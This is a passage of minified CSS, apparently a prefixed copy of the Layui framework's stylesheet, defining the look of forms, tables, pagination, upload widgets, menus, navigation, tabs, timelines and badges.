.zc3c00form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc3c00form-item .zc3c00inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zc3c00form-item .zc3c00inline:after{content:'\20';clear:both;display:block;height:0}.zc3c00form-item .zc3c00input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zc3c00form-item .zc3c00input-inline+.zc3c00form-mid{margin-left:110px;top:-5px;padding:0}.zc3c00form-item .zc3c00form-checkbox{margin-right:5px;margin-bottom:5px}}.zc3c00layedit{border-width:1px;border-style:solid;border-radius:2px}.zc3c00layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zc3c00layedit-tool .layedit-tool-mid,.zc3c00layedit-tool .zc3c00icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zc3c00layedit-tool .zc3c00icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zc3c00layedit-tool .zc3c00icon:hover{color:#393D49}.zc3c00layedit-tool .zc3c00icon:active{color:#000}.zc3c00layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zc3c00layedit-tool .zc3c00disabled,.zc3c00layedit-tool .zc3c00disabled:hover{color:#d2d2d2;cursor:not-allowed}.zc3c00layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc3c00layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zc3c00laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zc3c00laypage>a:first-child,.zc3c00laypage>a:first-child em{border-radius:2px 0 0 2px}.zc3c00laypage>a:last-child,.zc3c00laypage>a:last-child em{border-radius:0 2px 2px 0}.zc3c00laypage>:first-child{margin-left:0!important}.zc3c00laypage>:last-child{margin-right:0!important}.zc3c00laypage a,.zc3c00laypage button,.zc3c00laypage input,.zc3c00laypage select,.zc3c00laypage span{border:1px solid #eee}.zc3c00laypage a,.zc3c00laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zc3c00flow-more a *,.zc3c00laypage input,.zc3c00table-view select[lay-ignore]{display:inline-block}.zc3c00laypage a:hover{color:#009688}.zc3c00laypage em{font-style:normal}.zc3c00laypage .zc3c00laypage-spr{color:#999;font-weight:700}.zc3c00laypage a{text-decoration:none}.zc3c00laypage .zc3c00laypage-curr{position:relative}.zc3c00laypage .zc3c00laypage-curr em{position:relative;color:#fff}.zc3c00laypage .zc3c00laypage-curr .zc3c00laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zc3c00laypage-em{border-radius:2px}.zc3c00laypage-next em,.zc3c00laypage-prev em{font-family:Sim sun;font-size:16px}.zc3c00laypage .zc3c00laypage-count,.zc3c00laypage .zc3c00laypage-limits,.zc3c00laypage .zc3c00laypage-refresh,.zc3c00laypage .zc3c00laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zc3c00laypage .zc3c00laypage-limits,.zc3c00laypage .zc3c00laypage-refresh{vertical-align:top}.zc3c00laypage .zc3c00laypage-refresh i{font-size:18px;cursor:pointer}.zc3c00laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zc3c00laypage .zc3c00laypage-skip{height:30px;line-height:30px;color:#999}.zc3c00laypage button,.zc3c00laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zc3c00laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zc3c00laypage input:focus,.zc3c00laypage select:focus{border-color:#009688!important}.zc3c00laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zc3c00table,.zc3c00table-view{margin:10px 0}.zc3c00flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zc3c00flow-more a{height:32px;line-height:32px}.zc3c00flow-more a *{vertical-align:top}.zc3c00flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zc3c00flow-more a cite:hover{opacity:.8}.zc3c00flow-more a i{font-size:30px;color:#737383}.zc3c00table{width:100%;background-color:#fff;color:#666}.zc3c00table tr{transition:all .3s;-webkit-transition:all .3s}.zc3c00table th{text-align:left;font-weight:400}.zc3c00table tbody tr:hover,.zc3c00table thead tr,.zc3c00table-click,.zc3c00table-header,.zc3c00table-hover,.zc3c00table-mend,.zc3c00table-patch,.zc3c00table-tool,.zc3c00table-total,.zc3c00table-total tr,.zc3c00table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zc3c00table td,.zc3c00table th,.zc3c00table-col-set,.zc3c00table-fixed-r,.zc3c00table-grid-down,.zc3c00table-header,.zc3c00table-page,.zc3c00table-tips-main,.zc3c00table-tool,.zc3c00table-total,.zc3c00table-view,.zc3c00table[lay-skin=line],.zc3c00table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zc3c00table td,.zc3c00table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zc3c00table[lay-skin=line] td,.zc3c00table[lay-skin=line] th{border-width:0 0 1px}.zc3c00table[lay-skin=row] td,.zc3c00table[lay-skin=row] th{border-width:0 1px 0 0}.zc3c00table[lay-skin=nob] td,.zc3c00table[lay-skin=nob] th{border:none}.zc3c00table img{max-width:100px}.zc3c00table[lay-size=lg] td,.zc3c00table[lay-size=lg] th{padding:15px 30px}.zc3c00table-view .zc3c00table[lay-size=lg] .zc3c00table-cell{height:40px;line-height:40px}.zc3c00table[lay-size=sm] td,.zc3c00table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zc3c00table-view .zc3c00table[lay-size=sm] .zc3c00table-cell{height:20px;line-height:20px}.zc3c00table[lay-data]{display:none}.zc3c00table-box{position:relative;overflow:hidden}.zc3c00table-view .zc3c00table{position:relative;width:auto;margin:0}.zc3c00table-view .zc3c00table[lay-skin=line]{border-width:0 1px 0 0}.zc3c00table-view .zc3c00table[lay-skin=row]{border-width:0 0 1px}.zc3c00table-view .zc3c00table td,.zc3c00table-view .zc3c00table th{padding:5px 0;border-top:none;border-left:none}.zc3c00table-view .zc3c00table th.zc3c00unselect .zc3c00table-cell span{cursor:pointer}.zc3c00table-view .zc3c00table td{cursor:default}.zc3c00table-view .zc3c00table td[data-edit=text]{cursor:text}.zc3c00table-view .zc3c00form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zc3c00table-view .zc3c00form-radio{line-height:0;padding:0}.zc3c00table-view .zc3c00form-radio>i{margin:0;font-size:20px}.zc3c00table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zc3c00table-init .zc3c00icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zc3c00table-header{border-width:0 0 1px;overflow:hidden}.zc3c00table-header .zc3c00table{margin-bottom:-1px}.zc3c00table-tool .zc3c00inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zc3c00table-tool .zc3c00inline[lay-event]:hover{border:1px solid #999}.zc3c00table-tool-temp{padding-right:120px}.zc3c00table-tool-self{position:absolute;right:17px;top:10px}.zc3c00table-tool .zc3c00table-tool-self .zc3c00inline[lay-event]{margin:0 0 0 10px}.zc3c00table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc3c00table-cell,.zc3c00table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zc3c00table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zc3c00menu li,.zc3c00menu-body-title a:hover,.zc3c00menu-body-title>.zc3c00icon:hover{transition:all .3s}.zc3c00table-tool-panel li .zc3c00form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zc3c00table-tool-panel li:hover{background-color:#F6F6F6}.zc3c00table-tool-panel li .zc3c00form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zc3c00table-tool-panel li .zc3c00form-checkbox[lay-skin=primary] span{padding:0}.zc3c00table-tool .zc3c00table-tool-self .zc3c00table-tool-panel{left:auto;right:-1px}.zc3c00table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zc3c00table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zc3c00table-sort .zc3c00edge{position:absolute;left:5px;border-width:5px}.zc3c00table-sort .zc3c00table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zc3c00table-sort .zc3c00table-sort-asc:hover{border-bottom-color:#666}.zc3c00table-sort .zc3c00table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zc3c00table-sort .zc3c00table-sort-desc:hover{border-top-color:#666}.zc3c00table-sort[lay-sort=asc] .zc3c00table-sort-asc{border-bottom-color:#000}.zc3c00table-sort[lay-sort=desc] .zc3c00table-sort-desc{border-top-color:#000}.zc3c00table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zc3c00table-cell .zc3c00form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zc3c00table-cell .zc3c00table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zc3c00table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zc3c00table-body .zc3c00none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zc3c00table-fixed{position:absolute;left:0;top:0;z-index:101}.zc3c00table-fixed .zc3c00table-body{overflow:hidden}.zc3c00table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zc3c00table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zc3c00table-fixed-r .zc3c00table-header{position:relative;overflow:visible}.zc3c00table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zc3c00table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zc3c00table-tool .zc3c00btn-container{margin-bottom:-10px}.zc3c00table-page,.zc3c00table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zc3c00table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zc3c00table-page>div{height:26px}.zc3c00table-page .zc3c00laypage{margin:0}.zc3c00table-page .zc3c00laypage a,.zc3c00table-page .zc3c00laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zc3c00table-page .zc3c00laypage a,.zc3c00table-page .zc3c00laypage span.zc3c00laypage-curr{padding:0 12px}.zc3c00table-page .zc3c00laypage span{margin-left:0;padding:0}.zc3c00table-page .zc3c00laypage .zc3c00laypage-prev{margin-left:-7px!important}.zc3c00table-page .zc3c00laypage .zc3c00laypage-curr .zc3c00laypage-em{left:0;top:0;padding:0}.zc3c00table-page .zc3c00laypage button,.zc3c00table-page .zc3c00laypage input{height:26px;line-height:26px}.zc3c00table-page .zc3c00laypage input{width:40px}.zc3c00table-page .zc3c00laypage button{padding:0 10px}.zc3c00table-page select{height:18px}.zc3c00table-patch .zc3c00table-cell{padding:0;width:30px}.zc3c00table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zc3c00table-edit:focus{border-color:#5FB878!important}select.zc3c00table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zc3c00table-view .zc3c00form-checkbox,.zc3c00table-view .zc3c00form-radio,.zc3c00table-view .zc3c00form-switch{top:0;margin:0;box-sizing:content-box}.zc3c00colorpicker-alpha-slider,.zc3c00colorpicker-side-slider,.zc3c00menu,.zc3c00menu *,.zc3c00nav{box-sizing:border-box}.zc3c00table-view .zc3c00form-checkbox{top:-1px;height:26px;line-height:26px}.zc3c00table-view .zc3c00form-checkbox i{height:26px}.zc3c00table-grid .zc3c00table-cell{overflow:visible}.zc3c00table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zc3c00table-grid-down .zc3c00icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zc3c00table-grid-down:hover{background-color:#fbfbfb}body .zc3c00table-tips .zc3c00layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zc3c00table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zc3c00table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zc3c00table-tips-c:hover{background-color:#777}.zc3c00table-tips-c:before{position:relative;right:-2px}.zc3c00upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zc3c00upload-drag,.zc3c00upload-form,.zc3c00upload-wrap{display:inline-block}.zc3c00upload-list{margin:10px 0}.zc3c00upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc3c00upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zc3c00upload-drag .zc3c00icon{font-size:50px;color:#009688}.zc3c00upload-drag[lay-over]{border-color:#009688}.zc3c00upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zc3c00upload-wrap{position:relative;vertical-align:middle}.zc3c00upload-wrap .zc3c00upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc3c00btn-container .zc3c00upload-choose{padding-left:0}.zc3c00menu{position:relative;margin:5px 0;background-color:#fff}.zc3c00menu li,.zc3c00menu-body-title a{padding:5px 15px}.zc3c00menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zc3c00menu li:hover{background-color:#F6F6F6}.zc3c00menu-item-parent:hover>.zc3c00menu-body-panel{display:block;animation-name:zc3c00fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zc3c00menu-item-group .zc3c00menu-body-title,.zc3c00menu-item-parent .zc3c00menu-body-title{padding-right:25px}.zc3c00menu .zc3c00menu-item-divider:hover,.zc3c00menu .zc3c00menu-item-group:hover,.zc3c00menu .zc3c00menu-item-none:hover{background:0 0;cursor:default}.zc3c00menu .zc3c00menu-item-group>ul{margin:5px 0 -5px}.zc3c00menu .zc3c00menu-item-group>.zc3c00menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zc3c00menu .zc3c00menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zc3c00menu .zc3c00menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zc3c00menu .zc3c00menu-item-down:hover,.zc3c00menu .zc3c00menu-item-up:hover{cursor:pointer}.zc3c00menu .zc3c00menu-item-up>.zc3c00menu-body-title{color:rgba(0,0,0,.8)}.zc3c00menu .zc3c00menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zc3c00menu .zc3c00menu-item-down:hover>.zc3c00menu-body-title>.zc3c00icon,.zc3c00menu .zc3c00menu-item-up>.zc3c00menu-body-title:hover>.zc3c00icon{color:rgba(0,0,0,1)}.zc3c00menu .zc3c00menu-item-down>ul{visibility:visible;height:auto}.zc3c00breadcrumb,.zc3c00tree-btnGroup{visibility:hidden}.zc3c00menu .zc3c00menu-item-checked,.zc3c00menu .zc3c00menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zc3c00menu .zc3c00menu-item-checked a,.zc3c00menu .zc3c00menu-item-checked2 a{color:#5FB878}.zc3c00menu .zc3c00menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zc3c00menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zc3c00menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zc3c00menu-body-title>.zc3c00icon{position:absolute;right:0;top:0;font-size:14px}.zc3c00menu-body-title>.zc3c00icon-right{right:-1px}.zc3c00menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zc3c00menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zc3c00menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zc3c00menu-body-panel-left:before{left:auto;right:-16px}.zc3c00menu-lg li{line-height:32px}.zc3c00menu-lg .zc3c00menu-body-title a:hover,.zc3c00menu-lg li:hover{background:0 0;color:#5FB878}.zc3c00menu-lg li .zc3c00menu-body-panel{margin-left:14px}.zc3c00menu-lg li .zc3c00menu-body-panel-left{margin:0 15px}.zc3c00dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zc3c00dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zc3c00nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zc3c00nav *{font-size:14px}.icon_menu{display:none;}.zc3c00nav .zc3c00nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zc3c00nav .zc3c00nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zc3c00nav .zc3c00this:after,.zc3c00nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zc3c00nav-bar{z-index:1000}.zc3c00nav[lay-bar=disabled] .zc3c00nav-bar{display:none}.zc3c00nav .zc3c00nav-item a:hover,.zc3c00nav .zc3c00this a{color:#fff}.zc3c00nav .zc3c00this:after{top:auto;bottom:0;width:100%}.zc3c00nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zc3c00nav .zc3c00nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zc3c00nav .zc3c00nav-mored,.zc3c00nav-itemed>a .zc3c00nav-more{transform:rotate(180deg)}.zc3c00nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zc3c00nav .zc3c00nav-child a{color:#666;color:rgba(0,0,0,.8)}.zc3c00nav .zc3c00nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zc3c00nav-child dd{margin:1px 0;position:relative}.zc3c00nav-child dd.zc3c00this{background-color:#F6F6F6;color:#000}.zc3c00nav-child dd.zc3c00this:after{display:none}.zc3c00nav-child-r{left:auto;right:0}.zc3c00nav-child-c{text-align:center}.zc3c00nav-tree{width:200px;padding:0}.zc3c00nav-tree .zc3c00nav-item{display:block;width:100%;line-height:40px}.zc3c00nav-tree .zc3c00nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc3c00nav-tree .zc3c00nav-item>a{padding-top:5px;padding-bottom:5px}.zc3c00nav-tree .zc3c00nav-more{right:15px}.zc3c00nav-tree .zc3c00nav-item>a .zc3c00nav-more{padding:5px 0}.zc3c00nav-tree .zc3c00nav-bar{width:5px;height:0;background-color:#009688}.zc3c00side .zc3c00nav-tree .zc3c00nav-bar{width:2px}.zc3c00nav-tree .zc3c00nav-child dd.zc3c00this,.zc3c00nav-tree .zc3c00nav-child dd.zc3c00this a,.zc3c00nav-tree .zc3c00this,.zc3c00nav-tree .zc3c00this>a,.zc3c00nav-tree .zc3c00this>a:hover{background-color:#009688;color:#fff}.zc3c00nav-tree .zc3c00this:after{display:none}.zc3c00nav-itemed>a,.zc3c00nav-tree .zc3c00nav-title a,.zc3c00nav-tree .zc3c00nav-title a:hover{color:#fff!important}.zc3c00nav-tree .zc3c00nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zc3c00nav-tree .zc3c00nav-child dd{margin:0}.zc3c00nav-tree .zc3c00nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zc3c00nav-tree .zc3c00nav-child,.zc3c00nav-tree .zc3c00nav-child a:hover{background:0 0;color:#fff}.zc3c00nav-itemed>.zc3c00nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zc3c00nav-itemed>.zc3c00nav-child>.zc3c00this>.zc3c00nav-child{display:block}.zc3c00nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zc3c00breadcrumb{font-size:0}.zc3c00breadcrumb>*{font-size:14px}.zc3c00breadcrumb a{color:#999!important}.zc3c00breadcrumb a:hover{color:#5FB878!important}.zc3c00breadcrumb a cite{color:#666;font-style:normal}.zc3c00breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zc3c00tab{margin:10px 0;text-align:left!important}.zc3c00tab[overflow]>.zc3c00tab-title{overflow:hidden}.zc3c00tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zc3c00tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zc3c00tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zc3c00tab-title .zc3c00this{color:#000}.zc3c00tab-title .zc3c00this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zc3c00tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zc3c00tab-bar .zc3c00icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zc3c00tab-item{display:none}.zc3c00tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zc3c00tab-more li.zc3c00this:after{border-bottom-color:#eee;border-radius:2px}.zc3c00tab-more .zc3c00tab-bar .zc3c00icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zc3c00tab-more .zc3c00tab-bar .zc3c00icon{top:-2px\0/IE9}.zc3c00tab-content{padding:15px 0}.zc3c00tab-title li .zc3c00tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zc3c00tab-title li .zc3c00tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zc3c00tab-brief>.zc3c00tab-title .zc3c00this{color:#009688}.zc3c00tab-brief>.zc3c00tab-more li.zc3c00this:after,.zc3c00tab-brief>.zc3c00tab-title .zc3c00this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zc3c00tab-brief[overflow]>.zc3c00tab-title .zc3c00this:after{top:-1px}.zc3c00tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zc3c00tab-card>.zc3c00tab-title{background-color:#FAFAFA}.zc3c00tab-card>.zc3c00tab-title li{margin-right:-1px;margin-left:-1px}.zc3c00tab-card>.zc3c00tab-title .zc3c00this{background-color:#fff}.zc3c00tab-card>.zc3c00tab-title .zc3c00this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zc3c00tab-card>.zc3c00tab-title .zc3c00tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zc3c00tab-card>.zc3c00tab-more .zc3c00this{background:0 0;color:#5FB878}.zc3c00tab-card>.zc3c00tab-more .zc3c00this:after{border:none}.zc3c00timeline{padding-left:5px}.zc3c00timeline-item{position:relative;padding-bottom:20px}.zc3c00timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zc3c00timeline-axis:hover{color:#FF5722}.zc3c00timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zc3c00timeline-item:first-child:before{display:block}.zc3c00timeline-item:last-child:before{display:none}.zc3c00timeline-content{padding-left:25px}.zc3c00timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zc3c00timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zc3c00timeline_h .zc3c00timeline-item{float:left;width:300px;}.zc3c00timeline_h .zc3c00timeline-axis{left:-10px;}.zc3c00timeline_h .zc3c00timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zc3c00timeline_h .zc3c00timeline-item:last-child:before {display: block;}.zc3c00timeline_h .zc3c00timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zc3c00timeline_h .zc3c00timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zc3c00timeline_h .zc3c00text .zc3c00timeline-title{text-align:center;}.zc3c00timeline_h.zc3c00interlaced .zc3c00timeline-item:nth-child(even) .zc3c00timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zc3c00timeline_h.zc3c00interlaced .zc3c00timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zc3c00slider-wrap-btn{width:20px;height:20px;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-item:before{left:50%;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-axis{left:50%;margin-left: -10px;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-item:nth-child(odd) .zc3c00timeline-content{padding-right:53%}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-item:nth-child(even) .zc3c00timeline-content{padding-left:53%;}.zc3c00timeline.zc3c00img-interlaced .zc3c00timeline-item:before{left:50%;}.zc3c00timeline.zc3c00img-interlaced .zc3c00timeline-axis{left:50%;margin-left: -10px;}.zc3c00img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zc3c00img-interlaced .image{position: relative;}.zc3c00img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zc3c00img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zc3c00img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zc3c00img-interlaced .image img {max-width: 100%;}.zc3c00img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zc3c00img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zc3c00img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zc3c00img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zc3c00img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zc3c00badge,.zc3c00badge-dot,.zc3c00badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zc3c00badge{height:18px;line-height:18px}.zc3c00badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zc3c00badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zc3c00btn .zc3c00badge,.zc3c00btn .zc3c00badge-dot{margin-left:5px}.zc3c00nav .zc3c00badge,.zc3c00nav .zc3c00badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zc3c00nav .zc3c00badge{margin-top:-10px}.zc3c00tab-title .zc3c00badge,.zc3c00tab-title .zc3c00badge-dot{left:5px;top:-2px}.zc3c00carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zc3c00carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zc3c00carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 